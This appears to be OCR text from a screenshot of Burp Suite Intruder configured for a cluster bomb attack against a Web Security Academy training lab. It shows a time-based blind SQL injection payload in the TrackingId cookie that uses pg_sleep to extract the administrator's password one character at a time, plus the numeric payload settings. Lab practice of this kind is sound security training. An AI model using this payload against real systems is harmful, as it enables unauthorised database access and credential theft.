 1
3
Cluster bomb attack
Start attack
Target
https://0a7b00ea0334806de526870000e300e5.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
Payloads
Resource pool
Settings